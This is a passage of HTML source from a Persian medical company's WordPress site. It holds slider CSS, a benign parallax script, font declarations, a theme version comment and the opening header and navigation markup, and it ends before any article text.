.ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://bonashmedical.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl post-template-default single single-post postid-2558 single-format-standard stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_2558'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/%d8%ae%d9%88%d8%a7%d8%b5-%d9%85%da%a9%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='https://bonashmedical.com/3d-printed-implants/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


